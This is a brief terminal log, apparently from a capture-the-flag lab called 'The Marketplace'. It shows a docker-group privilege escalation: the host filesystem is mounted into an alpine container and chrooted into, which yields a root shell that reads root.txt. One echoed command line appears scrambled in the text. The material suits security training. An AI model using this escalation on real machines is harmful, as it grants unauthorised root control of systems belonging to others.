 michael@the-marketplace:/opt/backups$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
t /mnt shn -v /:/mnt --rm -it alpine chroot
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
THM{}
#